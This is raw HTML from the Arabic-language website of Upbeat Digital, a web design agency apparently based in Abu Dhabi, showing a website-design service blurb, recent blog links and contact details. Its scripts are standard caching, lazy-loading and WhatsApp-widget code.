" data-medium-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D8%B3%D9%88%D9%8A%D9%82-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D9%81%D9%8A-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpg?fit=300%2C242&amp;ssl=1" data-large-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D8%B3%D9%88%D9%8A%D9%82-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D9%81%D9%8A-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpg?fit=626%2C505&amp;ssl=1" nitro-lazy-src="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/cb6a2e527a5436a1c4da88e0c3515194.%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D8%B3%D9%88%D9%8A%D9%82-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D9%81%D9%8A-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpg" class="attachment-boc_medium size-boc_medium nitro-lazy" decoding="async" nitro-lazy-empty id="MTAyNjo1NTE=-1" src="[data-uri]" /> <div class="img_overlay_icon"><span class="portfolio_icon icon_link"></span></div></div> <div class="info_overlay"> <div class="info_overlay_padding"> <div class="info_desc"> <span class="portfolio_icon icon_link"></span> <h3>تصميم المواقع الإلكترونية</h3> <p>خدماتنا</p> </div> </div> </div> </div> </div> </a> <h2 class="boc_heading  center  " style="margin-bottom:20px;margin-top:0px;color:#333"><span>تصميم <strong>المواقع</strong> الإلكترونية </span></h2> <div class="wpb_text_column wpb_content_element  service-text"> <div class="wpb_wrapper"> <p><span style="font-weight:400">قم بإنشاء موقع إلكتروني خاص بك، نحن شركة تسويق إلكتروني نوفر موقع فريد ومتميز يعكس هويتك التجارية ويقدم لعملائك الصورة المثالية عن نشاطك، بحسب الإحصائيات التسويقية فإن العملاء الآن يبحثون عن المنتجات والخدمات عبر الإنترنت قبل شرائها، اطلب تصميم موقعك من أبّيت ديجيتال واستمتع بالاحترافية.</span></p> </div> </div> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <h3 style="text-align:center"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/"><b>اقرأ المزيد</b></a></h3> </div> </div> </div></div></div></div></section> <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">شارك&gt;&gt;</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="sharing-whatsapp-29783" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/?share=jetpack-whatsapp" target="_blank" aria-labelledby="sharing-whatsapp-29783"> <span id="sharing-whatsapp-29783" hidden>انقر للمشاركة على WhatsApp (فتح في نافذة جديدة)</span> <span>WhatsApp</span> </a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-29783" class="share-linkedin sd-button share-icon no-text" href="https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-29783"> <span id="sharing-linkedin-29783" hidden>اضغط لتشارك على LinkedIn (فتح في نافذة جديدة)</span> <span>LinkedIn</span> </a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-29783" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5B%D9%85%D9%88%D8%B6%D9%88%D8%B9%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%5D%20%D8%B4%D8%B1%D9%83%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A&#038;body=https%3A%2F%2Fupbeat.digital%2Far%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25aa%25d8%25b3%25d9%2588%25d9%258a%25d9%2582-%25d8%25a5%25d9%2584%25d9%2583%25d8%25aa%25d8%25b1%25d9%2588%25d9%2586%25d9%258a%2F&#038;share=email" target="_blank" aria-labelledby="sharing-email-29783" data-email-share-error-title="هل لديك بريد إلكتروني قمت بإعداده؟" data-email-share-error-text="إذا كنت تواجه مشكلات في أثناء المشاركة عبر البريد الإلكتروني، فربما لم تقم بإعداد البريد الإلكتروني لمتصفحك. قد تحتاج إلى إنشاء بريد إلكتروني جديد بنفسك." data-email-share-nonce="43d32d3b54" data-email-share-track-url="https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/?share=email"> <span id="sharing-email-29783" hidden>النقر لإرسال رابط عبر البريد الإلكتروني إلى صديق (فتح في نافذة جديدة)</span> <span>البريد الإلكتروني</span> </a></li><li class="share-end"></li></ul></div></div></div> </div> </div> </div> </div>  <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly91cGJlYXQuZGlnaXRhbC9hci8lRDglQjQlRDglQjElRDklODMlRDglQTktJUQ4JUFBJUQ4JUIzJUQ5JTg4JUQ5JThBJUQ5JTgyLSVEOCVBNSVEOSU4NCVEOSU4MyVEOCVBQSVEOCVCMSVEOSU4OCVEOSU4NiVEOSU4QS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'be3d24e4043a58f6103df1b4a516fcfc593f6841062bc0d0830fe1dfa4ee5872850ae9f07dede0797af37bede98b504df6657f45b2fa38f8b4b19924a159d8b3'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly91cGJlYXQuZGlnaXRhbC9hci8lRDglQjQlRDglQjElRDklODMlRDglQTktJUQ4JUFBJUQ4JUIzJUQ5JTg4JUQ5JThBJUQ5JTgyLSVEOCVBNSVEOSU4NCVEOSU4MyVEOCVBQSVEOCVCMSVEOSU4OCVEOSU4NiVEOSU4QS8=&nitroBeaconCookies=W10=&nitroBeaconHash=be3d24e4043a58f6103df1b4a516fcfc593f6841062bc0d0830fe1dfa4ee5872850ae9f07dede0797af37bede98b504df6657f45b2fa38f8b4b19924a159d8b3&proxyPurgeOnly=&layout=page');
        }
    }
</script> </div>   <div id="footer" class=""> <div class="container"> <div class="section"> <div class="col span_1_of_4"> <h3>روابط سريعة</h3><div class="menu-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9%d8%a9" class="menu"><li id="menu-item-24419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24419"><a href="https://upbeat.digital/ar/">الرئيسية</a></li> <li id="menu-item-24414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24414"><a href="https://upbeat.digital/ar/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">عن ابّيت ديجيتال</a></li> <li id="menu-item-24416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24416"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/">خدماتنا</a></li> <li id="menu-item-24413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24413"><a href="https://upbeat.digital/ar/%d8%a3%d8%ae%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84%d9%86%d8%a7/">أخر أعمالنا</a></li> <li id="menu-item-24417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24417"><a href="https://upbeat.digital/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">مدونة ابّيت ديجيتال</a></li> <li id="menu-item-24415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24415"><a href="https://upbeat.digital/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li> <li id="menu-item-25418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25418"><a href="https://upbeat.digital/ar/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%b7%d9%84%d8%a8-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d9%82%d8%b9/">طلب تصميم موقع</a></li> <li id="menu-item-24418-en" class="lang-item lang-item-37 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-24418-en"><a href="https://upbeat.digital/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width:16px;height:11px" /><span style="margin-right:.3em">English</span></a></li> </ul></div> </div> <div class="col span_1_of_4"> <h3><span>احدث المقالات</span></h3> <div class="boc_latest_posts section"> <a href="https://upbeat.digital/ar/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d9%88%d9%82%d8%b9-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/"><img width="150" height="150" alt="إنشاء موقع إلكتروني تجاري" title="إنشاء موقع إلكتروني تجاري" data-attachment-id="150922" data-permalink="https://upbeat.digital/ar/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d9%88%d9%82%d8%b9-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d9%88%d9%82%d8%b9-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-3/" data-orig-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%85%D9%88%D9%82%D8%B9-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A-1-e1761489026787.png?fit=1024%2C944&amp;ssl=1" data-orig-size="1024,944" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="إنشاء موقع إلكتروني تجاري" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%85%D9%88%D9%82%D8%B9-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A-1-e1761489026787.png?fit=300%2C277&amp;ssl=1" data-large-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%85%D9%88%D9%82%D8%B9-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A-1-e1761489026787.png?fit=1024%2C944&amp;ssl=1" nitro-lazy-src="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/465bf1a74b8aa45520fe3c9adadc1b70.%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%85%D9%88%D9%82%D8%B9-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A-1-e1761489026787.png" class="attachment-boc_thumb size-boc_thumb wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MTEzNzoyMzcx-1" src="[data-uri]" /></a> <p class="boc_latest_posts_title"><a href="https://upbeat.digital/ar/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d9%88%d9%82%d8%b9-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/">إنشاء موقع إلكتروني تجاري</a></p> <p class="date">26/10/2025</p> </div> <div class="boc_latest_posts section"> <a href="https://upbeat.digital/ar/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%85%d8%ac%d8%a7%d9%86%d9%8a-%d9%85%d8%af%d9%89-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/"><img width="150" height="150" alt="إنشاء موقع الكتروني مجاني مدى الحياة" title="موقع إلكتروني مجاني" data-attachment-id="150908" data-permalink="https://upbeat.digital/ar/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%85%d8%ac%d8%a7%d9%86%d9%8a-%d9%85%d8%af%d9%89-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%85%d8%ac%d8%a7%d9%86%d9%8a-%d9%85%d8%af%d9%89-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" data-orig-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D9%85%D8%AC%D8%A7%D9%86%D9%8A-%D9%85%D8%AF%D9%89-%D8%A7%D9%84%D8%AD%D9%8A%D8%A7%D8%A9-e1761483126331.png?fit=1002%2C942&amp;ssl=1" data-orig-size="1002,942" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="إنشاء موقع الكتروني مجاني مدى الحياة" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D9%85%D8%AC%D8%A7%D9%86%D9%8A-%D9%85%D8%AF%D9%89-%D8%A7%D9%84%D8%AD%D9%8A%D8%A7%D8%A9-e1761483126331.png?fit=300%2C282&amp;ssl=1" data-large-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D9%85%D8%AC%D8%A7%D9%86%D9%8A-%D9%85%D8%AF%D9%89-%D8%A7%D9%84%D8%AD%D9%8A%D8%A7%D8%A9-e1761483126331.png?fit=1002%2C942&amp;ssl=1" nitro-lazy-src="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/465bf1a74b8aa45520fe3c9adadc1b70.%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D9%85%D8%AC%D8%A7%D9%86%D9%8A-%D9%85%D8%AF%D9%89-%D8%A7%D9%84%D8%AD%D9%8A%D8%A7%D8%A9-e1761483126331.png" class="attachment-boc_thumb size-boc_thumb wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MTE0NDoyNzIw-1" src="[data-uri]" /></a> <p class="boc_latest_posts_title"><a href="https://upbeat.digital/ar/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%85%d8%ac%d8%a7%d9%86%d9%8a-%d9%85%d8%af%d9%89-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">موقع إلكتروني مجاني</a></p> <p class="date">26/10/2025</p> </div> <div class="boc_latest_posts section"> <a href="https://upbeat.digital/ar/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d9%82%d8%b9-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a/"><img width="150" height="150" alt="تصميم موقع إلكتروني احترافي" title="تصميم موقع إلكتروني احترافي | أبّيت ديجيتال" data-attachment-id="150903" data-permalink="https://upbeat.digital/ar/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d9%82%d8%b9-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d9%82%d8%b9-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-2/" data-orig-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/%D8%AA%D8%B5%D9%85%D9%8A%D9%85-%D9%85%D9%88%D9%82%D8%B9-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%D9%8A.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="تصميم موقع إلكتروني احترافي" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/%D8%AA%D8%B5%D9%85%D9%8A%D9%85-%D9%85%D9%88%D9%82%D8%B9-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%D9%8A.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/%D8%AA%D8%B5%D9%85%D9%8A%D9%85-%D9%85%D9%88%D9%82%D8%B9-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%D9%8A.png?fit=1024%2C1024&amp;ssl=1" nitro-lazy-src="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/i0.wp.com/upbeat.digital/wp-content/uploads/2025/10/465bf1a74b8aa45520fe3c9adadc1b70.%D8%AA%D8%B5%D9%85%D9%8A%D9%85-%D9%85%D9%88%D9%82%D8%B9-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%D9%8A.png" class="attachment-boc_thumb size-boc_thumb wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MTE1MToyNDMw-1" src="[data-uri]" /></a> <p class="boc_latest_posts_title"><a href="https://upbeat.digital/ar/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d9%82%d8%b9-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a/">تصميم موقع إلكتروني احترافي | أبّيت ديجيتال</a></p> <p class="date">23/10/2025</p> </div> </div> <div class="col span_1_of_4"> <h3>نحن خبراء في:</h3> <div class="textwidget"><p style="direction:rtl">تصميم و برمجة أفضل مواقع الانترنت الإحترافية | تصميم وبرمجة أضخم المتاجر الالكترونية | تصميم وبرمجة تطبيقات الجوال الأندرويد و الآيفون | تصميم وبرمجة مواقع الاعلانات المبوبة | حجز و استضافة نطاق و مساحة المواقع | تصميم مواقع التسوق الالكتروني المتقدمة | تصميم مواقع أنترنت أخبارية و ثقافية و شخصية | تصميم مواقع تعريفية خاصة بالشركات و الأعمال التجارية</p> </div> </div> <div class="col span_1_of_4"> <h3>بيانات التواصل</h3> <div class="boc_contact_icon"><span class="icon icon-mobile3"></span> <a href="tel:+971547744650">00971547744650</a></div> <div class="boc_contact_icon"><span class="icon icon-mail2"></span> <a href="mailto:&#105;nfo&#64;&#117;&#112;&#98;&#101;a&#116;&#46;d&#105;gi&#116;&#97;&#108;">&#105;n&#102;&#111;&#64;&#117;pb&#101;at&#46;&#100;i&#103;&#105;&#116;&#97;&#108;</a></div> <div class="boc_contact_icon"><span class="icon icon-location2 bigger"></span> ابوظبي, الامارات العربية المتحدة<br /> صندوق بريد: 27647</div> <div class="clear h10"></div> </div> </div> </div> <div class="footer_btm"> <div class="container"> <div class="footer_btm_inner"> <a target='_blank' class='footer_soc_icon' href='https://upbeatdigital.tumblr.com/'> <span class='icon icon-tumblr3' title='tumblr'></span> </a><a target='_blank' class='footer_soc_icon' href='https://www.pinterest.com/upbeatdigital/'> <span class='icon icon-pinterest2' title='Pinterest'></span> </a><a target='_blank' class='footer_soc_icon' href='https://www.behance.net/upbeatdigital'> <span class='icon icon-facebook3' title='behance'></span> </a><a target='_blank' class='footer_soc_icon' href='https://www.youtube.com/c/UpbeatDigitalAgency?sub_confirmation=1'> <span class='icon icon-youtube' title='Youtube'></span> </a><a target='_blank' class='footer_soc_icon' href='https://www.linkedin.com/company/upbeat-digital'> <span class='icon icon-linkedin3' title='lin'></span> </a><a target='_blank' class='footer_soc_icon' href='https://www.instagram.com/upbeatdigital/'> <span class='icon icon-instagram2' title='insta'></span> </a><a target='_blank' class='footer_soc_icon' href='https://twitter.com/upbeatdigital'> <span class='icon icon-twitter3' title='Twitter'></span> </a><a target='_blank' class='footer_soc_icon' href='https://www.facebook.com/upbeatdigital/'> <span class='icon icon-facebook3' title='Facebook'></span> </a> <div id="powered"><a href="https://upbeat.digital/ar" target="_blank">UPBEAT DIGITAL</a> © 2025 &nbsp; | &nbsp; All Rights Reserved</div> </div> </div> </div> </div>  </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script>  <template data-nitro-marker-id="ff49ed4c440ea89534389b5ce5dae273-1"></template> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fortuna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>  <div id="arcontactus"></div> <template data-nitro-marker-id="610a36fbd976a2c4ad00321fa75c05c2-1"></template> <template data-nitro-marker-id="94ff363bc2b6c2bd964722f75cf9be48-1"></template> <div class="joinchat joinchat--right" data-settings='{"telephone":"971547744650","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hello :)\nمرحبا :)","message_hash":"1730466a"}' hidden aria-hidden="false"> <div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp? Open chat"> <div class="joinchat__tooltip" aria-hidden="true"><div>WhatsApp?</div></div> </div> <div class="joinchat__badge">1</div> <div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"> <div class="joinchat__header"> <div id="joinchat__label"> <svg class="joinchat__wa" width="120" height="28" viewbox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 